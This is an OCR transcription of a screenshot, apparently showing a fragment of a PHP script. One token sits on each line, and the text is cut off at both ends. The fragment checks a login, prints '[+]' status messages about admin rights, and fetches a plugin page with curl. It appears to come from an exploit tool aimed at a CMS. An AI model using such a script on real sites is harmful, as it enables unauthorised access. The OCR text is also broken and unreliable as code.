
success\n"
;
}
else
{
echo
"[+] Unable to plguin, 
check your credentials\n"
;
exit
(
1
)
;
}
echo
"[+] Checking we have admin 
rights...\n"
;
curl_setopt
(
$curl
,
CURLOPT_URL
,
$userVal
[
'pluginUrl'
]
)
;
$response
=
curl_exec
(
$curl
)
;
$title
=
NULL
;
$dom
=
new
DOMDocument
(
)
;
if
(
@
$dom
-
>
loadHTML
(
$response
)
)
{
$dom
-
>
getElementsByTagName
(
"title"
)
-
>
length
>
0
?
$title
=
$dom
-